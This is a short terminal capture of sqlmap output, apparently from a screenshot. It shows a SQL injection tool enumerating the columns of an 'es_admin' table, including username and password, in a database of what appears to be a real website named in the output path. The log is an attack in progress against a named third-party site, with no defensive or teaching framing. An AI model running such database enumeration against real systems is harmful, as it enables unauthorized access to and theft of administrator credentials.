 [22:07:28] [INFO] fetching columns for table 'es_admin' in database 'iapexcom_ne
w'
[22:07:29] [INFO] the SQL query used returns 4 entries
[22:07:29] [INFO] resumed: "id","int(11)"
[22:07:29] [INFO] resumed: "username","varchar(255)"
[22:07:29] [INFO] resumed: "password","varchar(255)"
[22:07:29] [INFO] resumed: "active","enum('yes','no')"
Database: iapexcom_new
Table: es_admin
[4 columns]
+----------+------------------+
¦ Column   ¦ Type             ¦
+----------+------------------+
¦ active   ¦ enum('yes','no') ¦
¦ id       ¦ int(11)          ¦
¦ password ¦ varchar(255)     ¦
¦ username ¦ varchar(255)     ¦
+----------+------------------+
list of columns
[22:07:29] [INFO] fetched data logged to text files under '/ica-lab/sqlmapprojec
t-sqlmap-de8cb15/output/iapex.com.pk'
[*] shutting down at 22:07:29
[root@ica sqlmapproject-sqlmap-de8cb15]# _